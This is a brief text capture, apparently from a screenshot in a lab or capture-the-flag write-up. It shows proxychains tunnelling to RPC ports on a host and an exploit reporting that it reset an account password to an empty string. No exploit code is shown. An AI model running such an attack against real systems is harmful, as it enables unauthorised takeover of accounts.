 =[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:49669  ...  OK
=[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:49669  ...  OK
=[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:49669  ...  OK
=[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:49669  ...  OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!